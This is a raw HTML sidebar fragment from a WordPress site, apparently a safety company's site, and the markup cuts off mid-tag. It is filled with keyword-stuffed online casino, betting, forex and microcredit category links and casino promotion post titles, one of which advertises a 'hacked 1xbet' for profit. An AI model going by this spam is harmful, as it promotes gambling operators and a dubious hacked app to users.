	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ras-safety.com/index.php/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/" title="Permalink to Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;" rel="bookmark">Mostbet Καζίνο Και Στοίχημα: Είσοδος Για Την Ελλάδα&#8221;</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-24T01:39:09+00:00">January 24, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/24/mostbet-kazino-kai-stoikhema-eisodos-gia-ten-ellada/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/" title="Permalink to كيف تحقق الربح من 1xbet مهكر بسهولة" rel="bookmark">كيف تحقق الربح من 1xbet مهكر بسهولة</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:04:51+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/kyf-thqq-lrbh-mn-1xbet-mhkr-bshwl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/" title="Permalink to Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!" rel="bookmark">Sweet Bienestar App: Jetzt Herunterladen &amp; Für Große Gewinne Drehen!</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-23T23:02:58+00:00">January 23, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/23/sweet-bienestar-app-jetzt-herunterladen-fur-grosse-gewinne-drehen/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-262" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
